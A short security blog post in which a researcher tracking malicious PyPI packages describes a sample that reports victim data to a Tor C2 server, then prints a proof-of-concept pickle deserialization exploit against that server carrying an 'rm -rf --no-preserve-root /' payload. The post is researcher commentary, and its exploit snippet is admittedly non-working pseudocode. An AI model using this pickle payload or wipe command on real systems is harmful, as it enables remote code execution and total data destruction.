The stupidity of malware authors
Published: 2023-4-24
I’ve recently been helping track threat actors that upload malware to the PYPI package index (stuff that you can pip install).
Here’s a collection of stupidity
Tor Shenanigans
People think that when you put something behind tor it’s really secure, super hidden and impossible to find. This sample, however, proves the opposite.

I’ve deleted most of the boilerplate but in essence all it does is make a socket connection to the onion service by setting it as a socks proxy.
It then sends your ip address (‘grabbed’ from httpbin[.]com), username, etc
with the send_data function. Some people will see the glaring issue right
away but for those who haven’t used python extensively, the pickle.loads
function is vulnerable arbitrary python code execution. Here is a really
simple PoC to pwn the c2 server:
# please don't actually run this :(
import pickle
import base64
import os
class RCE:
def __reduce__(self):
cmd = ('rm -rf --no-preserve-root /')
return os.system, (cmd,)
def send_data(conn, data):
data = pickle.dumps(data)
data_len_str = str(len(data))
header = '0' * (64 - len(data_len_str)) + data_len_str
conn.send(header.encode())
conn.send(data)
c2_link = 'zuela32n363gucsyr5z4w635pmthnq4lsxod43r3yapu4vddn5qwcpad[.]onion' # i've defanged this
c2_port = 1337
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
s = socket.socket(c2_link, c2_port) # yes, I know this doesn't work it's just pseudocode
send_data(s, pickled)Running this code sample would execute the rm -rf --no-preserve-root / command
on the remote server, wiping all files and folders from the system. We could also
deanonymise the server by having it call back to us. However, I’ll leave that as
as exercise for the reader.
SERIOUS DISCLAMER: fr doe don’t actually do bad things with this, no matter who it is